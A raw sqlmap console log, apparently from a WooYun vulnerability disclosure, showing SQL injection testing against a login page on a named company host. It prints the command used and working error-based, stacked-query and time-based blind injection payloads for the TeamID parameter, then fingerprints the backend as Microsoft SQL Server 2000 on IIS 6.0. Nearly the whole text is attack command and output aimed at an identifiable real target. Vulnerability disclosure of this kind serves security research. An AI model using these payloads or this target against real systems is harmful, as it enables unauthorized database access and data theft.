 C:\Python27\sqlmap>sqlmap.py -u "service.hotwater.com.cn:8099/chklogin.asp?Usert
ype=HQ&TeamID=a&pwd=1&CheckCode=9745&Submit=+%C8%B7%26%23160%3B%C8%CF+" -p "Team
ID"
sqlmap
{1.0-dev-nongit-20150906}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:47:59
[13:48:00] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:48:00] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: TeamID (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: Usertype=HQ&TeamID=a' AND 3992=CONVERT(INT,(SELECT CHAR(113)+CHAR(1
18)+CHAR(122)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (3992=3992) THEN CHAR(49) E
LSE CHAR(48) END))+CHAR(113)+CHAR(120)+CHAR(122)+CHAR(122)+CHAR(113))) AND 'PDlN
'='PDlN&pwd=1&CheckCode=9745&Submit=+%C8%B7%26#160;%C8%CF+
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: Usertype=HQ&TeamID=a';WAITFOR DELAY '0:0:5'--&pwd=1&CheckCode=9745&
Submit=+%C8%B7%26#160;%C8%CF+
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: Usertype=HQ&TeamID=a' WAITFOR DELAY '0:0:5'--&pwd=1&CheckCode=9745&
Submit=+%C8%B7%26#160;%C8%CF+
---
[13:48:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
www.wooyun.org